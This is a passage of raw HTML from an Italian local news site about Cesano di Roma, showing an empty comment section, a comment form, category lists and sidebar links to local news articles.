		<!-- BEGIN .article-array -->
		<ul class="article-array">
						<li>
					<a href="https://www.cesanodiroma.com/un-servizio-a-favore-delle-donne-del-territorio/">UN SERVIZIO A FAVORE DELLE DONNE DEL TERRITORIO</a>
											<a href="https://www.cesanodiroma.com/un-servizio-a-favore-delle-donne-del-territorio/#comments" class="comment-icon">
							<i class="fa fa-comment"></i>0						</a>
									</li>
							<li>
					<a href="https://www.cesanodiroma.com/al-50-lingresso-a-vigna-di-valle/">Al 50% l&#8217;ingresso a Vigna di Valle</a>
									</li>
							<li>
					<a href="https://www.cesanodiroma.com/gioventu-in-rilievo-nella-sala-del-consiglio-del-municipio-xv/">Gioventù in Rilievo, nella sala del Consiglio del Municipio XV</a>
											<a href="https://www.cesanodiroma.com/gioventu-in-rilievo-nella-sala-del-consiglio-del-municipio-xv/#comments" class="comment-icon">
							<i class="fa fa-comment"></i>0						</a>
									</li>
					
		<!-- END .article-array -->
		</ul>
		<div class="split-line"></div>

	</div>


									
						<div class="content-article-title">
							<h2>0 commenti</h2>
							<div class="right-title-side">
								<a href="#top"><i class="fa fa-angle-up"></i>Ritorna su</a>
								<a href="#respond"><i class="fa fa-pencil"></i>Scrivi commento</a>
							</div>
						</div>

						<div class="comment-block">

							
																	<!-- If comments are open, but there are no comments. -->
										<div class="no-comment-block">
											<span class="icon-text big-icon"><i class="fa fa-comments"></i></span>
											<b>Nessun commento ancora!</b>
											<p>There are no comments at the moment, do you want to add one?</p>
											<a href="#respond" class="icon-link"><i class="fa fa-reply"></i>Scrivi un commento</a>
										</div>
										<div class="split-line"></div>
																						
						</div>
								
																			<div class="content-article-title">
											<h2>Scrivi un commento</h2>
											<div class="right-title-side">
												<a href="#top"><i class="fa fa-angle-up"></i>Ritorna su</a>
											</div>
										</div>

										<a href="#" name="respond"></a>
												<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/xv-municipio-istituito-il-registro-delle-unioni-civili/#respond" style="display:none;">Fai clic qui per annullare la risposta.</a></small></h3>			<form action="https://www.cesanodiroma.com/wp-comments-post.php" method="post" id="writecomment" class="comment-form">
				<p class="comment-form-text"><label for="comment">Commento:</label><textarea name="comment" id="comment" placeholder="Il tuo commento..."></textarea></p><p class="contact-form-user"><label for="c_name">Nickname<span class="required">*</span></label><input type="text" placeholder="Nickname" name="author" id="author"></p>
<p class="contact-form-email"><label for="c_email">E-mail<span class="required">*</span></label><input type="text" placeholder="E-mail" name="email" id="email"></p>
<p class="contact-form-website"><label for="c_webside">Sito</label><input type="text" placeholder="Sito" name="url" id="url"></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post a Comment" /> <input type='hidden' name='comment_post_ID' value='10210' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0dba4a6841" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="91"/></p>			</form>
			</div><!-- #respond -->
	
									
															<!-- END .main-content-left -->
					</div>

					
									<!-- BEGIN .main-content-right -->
					<div class="main-content-right">

													<!-- BEGIN .main-nosplit -->
							<div class="main-nosplit">
									<div class="widget-1 first panel">				<div>
			
			<ul class="category-list">
				<li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/attualita/" title="Attualità" class="attualita">Attualità</a>
									<span class="article-count">(444)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/territorio/borgo-cesano/" title="Borgo di Cesano" class="borgo-cesano">Borgo di Cesano</a>
									<span class="article-count">(169)</span>
								</li><li>
									<span class="category-bull" style="background:#0343a7">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/comitato-di-quartiere/" title="Comitato di quartiere" class="comitato-di-quartiere">Comitato di quartiere</a>
									<span class="article-count">(8)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/corsi/" title="Corsi e Formazione" class="corsi">Corsi e Formazione</a>
									<span class="article-count">(24)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/cronaca/" title="Cronaca" class="cronaca">Cronaca</a>
									<span class="article-count">(190)</span>
								</li><li>
									<span class="category-bull" style="background:#00C1C2">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/cultura-eventi/" title="Cultura ed Eventi" class="cultura-eventi">Cultura ed Eventi</a>
									<span class="article-count">(259)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/esposizione-didattica-terra-di-cesano-borgo/" title="Esposizione didattica: "TERRA DI CESANO: CULTURA, ARTE E DEVOZIONE"" class="esposizione-didattica-terra-di-cesano-borgo">Esposizione didattica: "TERRA DI CESANO: CULTURA, ARTE E DEVOZIONE"</a>
									<span class="article-count">(27)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/territorio/festa-sscrocifisso/" title="Festa del Ss. Crocifisso" class="festa-sscrocifisso">Festa del Ss. Crocifisso</a>
									<span class="article-count">(118)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/il-programma/" title="Il Programma" class="il-programma">Il Programma</a>
									<span class="article-count">(2)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/itinerari/" title="Itinerari" class="itinerari">Itinerari</a>
									<span class="article-count">(14)</span>
								</li><li>
									<span class="category-bull" style="background:#FF1F35">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/newscesano/" title="News da Cesano" class="newscesano">News da Cesano</a>
									<span class="article-count">(480)</span>
								</li><li>
									<span class="category-bull" style="background:#FF8100">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/attualita/newsmunicipio/" title="News Municipio XV" class="newsmunicipio">News Municipio XV</a>
									<span class="article-count">(201)</span>
								</li><li>
									<span class="category-bull" style="background:#00C200">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/attualita/newsoltrecesano/" title="News Oltre Cesano" class="newsoltrecesano">News Oltre Cesano</a>
									<span class="article-count">(247)</span>
								</li><li>
									<span class="category-bull" style="background:#339900">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/pro-loco-cesano-di-roma/" title="Pro Loco Cesano di Roma" class="pro-loco-cesano-di-roma">Pro Loco Cesano di Roma</a>
									<span class="article-count">(144)</span>
								</li><li>
									<span class="category-bull" style="background:#00A0E0">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/sport/" title="Sport" class="sport">Sport</a>
									<span class="article-count">(67)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/territorio/terre-di-cesano/" title="Terre di Cesano" class="terre-di-cesano">Terre di Cesano</a>
									<span class="article-count">(96)</span>
								</li><li>
									<span class="category-bull" style="background:#0060A0">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/territorio/" title="Territorio" class="territorio">Territorio</a>
									<span class="article-count">(141)</span>
								</li><li>
									<span class="category-bull" style="background:#FF9009">&nbsp;</span>
									<a href="https://www.cesanodiroma.com/a/territorio/viafrancigena/" title="Via Francigena" class="viafrancigena">Via Francigena</a>
									<span class="article-count">(51)</span>
								</li>			</ul>

		</div>


	
	</div>        <div class="widget-2 panel"><h3>Cerca</h3>
	<form method="get" action="https://www.cesanodiroma.com" name="searchform" >
		<div>
			<label class="screen-reader-text" for="s">Cerca per:</label>
			<input type="text" placeholder="Cerca qui" class="search" name="s" id="s" />
			<input type="submit" id="searchsubmit" value="Cerca" />
		</div>
	<!-- END .searchform -->
	</form>
</div>		
	<div class="widget-3 panel">		<h3>Terre di Cesano</h3>		<div>
			<div class="top-right">
				<a href="https://www.cesanodiroma.com/a/territorio/terre-di-cesano/">Altri articoli</a>
			</div>
									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-10-20-at-11.23.03-copia.jpeg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/voglio-correre-non-voglio-scappare/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-10-20-at-11.23.03-copia-310x150_c.jpeg" class="setborder" alt="&#8220;Voglio correre, non voglio scappare&#8221;" title="&#8220;Voglio correre, non voglio scappare&#8221;" />
						</span>
					</div>
				
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/voglio-correre-non-voglio-scappare/">&#8220;Voglio correre, non voglio scappare&#8221;</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/voglio-correre-non-voglio-scappare/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/voglio-correre-non-voglio-scappare/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>

									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2022/06/IMG_20220310_105214.jpeg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/aggiornamento-sulla-scuola-michele-perriello/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2022/06/IMG_20220310_105214-310x150_c.jpeg" class="setborder" alt="Aggiornamento sulla Scuola Michele Perriello" title="Aggiornamento sulla Scuola Michele Perriello" />
						</span>
					</div>
				
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/aggiornamento-sulla-scuola-michele-perriello/">Aggiornamento sulla Scuola Michele Perriello</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/aggiornamento-sulla-scuola-michele-perriello/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/aggiornamento-sulla-scuola-michele-perriello/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>

									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2022/01/2022-01-11-14.16.28-1.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/attraversamento-di-animali-selvatici/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2022/01/2022-01-11-14.16.28-1-310x150_c.jpg" class="setborder" alt="Attraversamento di animali selvatici" title="Attraversamento di animali selvatici" />
						</span>
					</div>
				
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/attraversamento-di-animali-selvatici/">Attraversamento di animali selvatici</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/attraversamento-di-animali-selvatici/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/attraversamento-di-animali-selvatici/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>

									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2021/01/earth_postcard_1608927382-01.jpeg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/auguri/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2021/01/earth_postcard_1608927382-01-310x150_c.jpeg" class="setborder" alt="Auguri" title="Auguri" />
						</span>
					</div>
				
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/auguri/">Auguri</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/auguri/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/auguri/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>

					</div>
	
	</div>	

      		
	<div class="widget-4 panel">		<h3>Ultime notizie</h3>		<div>
												<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">



									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2026/01/zona-LII-copia.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/osservazioni-alla-nuova-mappatura-di-roma/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2026/01/zona-LII-copia-310x150_c.jpg" class="setborder" alt="Osservazioni alla nuova mappatura di Roma" title="Osservazioni alla nuova mappatura di Roma" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/osservazioni-alla-nuova-mappatura-di-roma/">Osservazioni alla nuova mappatura di Roma</a></h2>
                    				</div>

		
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/osservazioni-alla-nuova-mappatura-di-roma/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">



									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2025/12/Gemini_Generated_Image_2e1vlx2e1vlx2e1v.png" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/se-i-rifiuti-viaggiassero-in-treni-merci/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2025/12/Gemini_Generated_Image_2e1vlx2e1vlx2e1v-310x150_c.png" class="setborder" alt="Se i rifiuti viaggiassero in treni merci&#8230;" title="Se i rifiuti viaggiassero in treni merci&#8230;" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/se-i-rifiuti-viaggiassero-in-treni-merci/">Se i rifiuti viaggiassero in treni merci&#8230;</a></h2>
                    				</div>

		
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/se-i-rifiuti-viaggiassero-in-treni-merci/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">



									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2025/12/Locandine_Vistoli_2025_per_PowerPoint_bis1-copia-e1764698804197.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/in-bilico-tra-guardie-e-ladri/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2025/12/Locandine_Vistoli_2025_per_PowerPoint_bis1-copia-e1764698804197-310x150_c.jpg" class="setborder" alt="In bilico tra guardie e ladri" title="In bilico tra guardie e ladri" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/in-bilico-tra-guardie-e-ladri/">In bilico tra guardie e ladri</a></h2>
                    				</div>

		
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/in-bilico-tra-guardie-e-ladri/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">



									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2025/11/PICT8747-e1763206958123.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/incontro-pubblico-allaperto-nel-centro-gli-archi-di-cesano-di-roma/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2025/11/PICT8747-e1763206958123-310x150_c.jpg" class="setborder" alt="Incontro pubblico all’aperto nel centro “Gli Archi” di Cesano di Roma" title="Incontro pubblico all’aperto nel centro “Gli Archi” di Cesano di Roma" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/incontro-pubblico-allaperto-nel-centro-gli-archi-di-cesano-di-roma/">Incontro pubblico all’aperto nel centro “Gli Archi” di Cesano di Roma</a></h2>
                    				</div>

		
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/incontro-pubblico-allaperto-nel-centro-gli-archi-di-cesano-di-roma/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">



									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2025/10/on.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/su-braccianese-rotatorie-e-biodigestore/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2025/10/on-310x150_c.jpg" class="setborder" alt="Su Braccianese, Rotatorie e Biodigestore con Necropoli Etrusca" title="Su Braccianese, Rotatorie e Biodigestore con Necropoli Etrusca" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/su-braccianese-rotatorie-e-biodigestore/">Su Braccianese, Rotatorie e Biodigestore con Necropoli Etrusca</a></h2>
                    				</div>

		
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/su-braccianese-rotatorie-e-biodigestore/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


					</div>
	
	</div>		
	
      		
	<div class="widget-5 last panel">		<h3>Notizie più lette</h3>		<div>
									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2015/07/2015-01-02-09.46.07-copia.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/e-il-momento-di-inoltrare-una-lamentela/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2015/07/2015-01-02-09.46.07-copia-310x150_c.jpg" class="setborder" alt="È il momento di inoltrare una lamentela?" title="È il momento di inoltrare una lamentela?" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/e-il-momento-di-inoltrare-una-lamentela/">È il momento di inoltrare una lamentela?</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/e-il-momento-di-inoltrare-una-lamentela/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/e-il-momento-di-inoltrare-una-lamentela/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2016/11/Screenshot-2016-11-06-18.38.50.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/tromba-daria-cesano-danni-ingenti/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2016/11/Screenshot-2016-11-06-18.38.50-310x150_c.jpg" class="setborder" alt="Tromba d&#8217;aria a Cesano: danni ingenti." title="Tromba d&#8217;aria a Cesano: danni ingenti." />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/tromba-daria-cesano-danni-ingenti/">Tromba d&#8217;aria a Cesano: danni ingenti.</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/tromba-daria-cesano-danni-ingenti/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/tromba-daria-cesano-danni-ingenti/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2015/07/DSC06475-Version-2-1.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/24-luglio-serata-alle-aste-taurine/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2015/07/DSC06475-Version-2-1-310x150_c.jpg" class="setborder" alt="24 Luglio serata alle Aste Taurine" title="24 Luglio serata alle Aste Taurine" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/24-luglio-serata-alle-aste-taurine/">24 Luglio serata alle Aste Taurine</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/24-luglio-serata-alle-aste-taurine/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/24-luglio-serata-alle-aste-taurine/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2021/02/NR1J04D69RGTA0000001B.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/raddoppio-cesano-vigna-di-valle/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2021/02/NR1J04D69RGTA0000001B-310x150_c.jpg" class="setborder" alt="Raddoppio Cesano &#8211; Vigna di Valle" title="Raddoppio Cesano &#8211; Vigna di Valle" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/raddoppio-cesano-vigna-di-valle/">Raddoppio Cesano &#8211; Vigna di Valle</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/raddoppio-cesano-vigna-di-valle/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/raddoppio-cesano-vigna-di-valle/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2016/05/DSC03508-Version-2.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/cesano-isola-farnese-battesimo/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2016/05/DSC03508-Version-2-310x150_c.jpg" class="setborder" alt="Da Cesano a Isola Farnese: il battesimo della Via Francigena" title="Da Cesano a Isola Farnese: il battesimo della Via Francigena" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/cesano-isola-farnese-battesimo/">Da Cesano a Isola Farnese: il battesimo della Via Francigena</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/cesano-isola-farnese-battesimo/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/cesano-isola-farnese-battesimo/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2017/02/Screenshot-2017-02-06-18.30.12.jpeg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/limite-30-kmh-cassia-bis/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2017/02/Screenshot-2017-02-06-18.30.12-310x150_c.jpeg" class="setborder" alt="Limite di 30 km/h sulla Cassia Bis" title="Limite di 30 km/h sulla Cassia Bis" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/limite-30-kmh-cassia-bis/">Limite di 30 km/h sulla Cassia Bis</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/limite-30-kmh-cassia-bis/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/limite-30-kmh-cassia-bis/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2017/05/2-Version-2.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/visita-borgo-cesano/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
														<img src="https://www.cesanodiroma.com/wp-content/uploads/2017/05/2-Version-2-310x150_c.jpg" class="setborder" alt="Conosci il Borgo di Cesano? Vieni domenica 14, vedrai!!!" title="Conosci il Borgo di Cesano? Vieni domenica 14, vedrai!!!" />
						</span>
					</div>
							
				<div class="article-header">
					<h2><a href="https://www.cesanodiroma.com/visita-borgo-cesano/">Conosci il Borgo di Cesano? Vieni domenica 14, vedrai!!!</a></h2>
                    				</div>

			
				<div class="article-links">
										<a href="https://www.cesanodiroma.com/visita-borgo-cesano/#comments" class="article-icon-link">
						<i class="fa fa-comment"></i>
						0 commenti					</a>
										<a href="https://www.cesanodiroma.com/visita-borgo-cesano/" class="article-icon-link"><i class="fa fa-reply"></i>Leggi tutto l'articolo</a>
				</div>
			


			<!-- END .article-middle-block -->
			</div>


									<!-- BEGIN .article-middle-block -->
			<div class="article-side-block">


									<div class="article-photo">
						<span class="image-hover">
															<span class="drop-icons">
									<span class="icon-block"><a href="https://www.cesanodiroma.com/wp-content/uploads/2015/03/DSC02685-Version-22-e1427199564627.jpg" title="Mostra immagine" class="icon-loupe legatus-tooltip lightbox-photo">&nbsp;</a></span>
									<span class="icon-block"><a href="https://www.cesanodiroma.com/la-cultura-ce-e-si-vede/" title="Leggi l'articolo" class="icon-link legatus-tooltip">&nbsp;</a></span>
								</span>
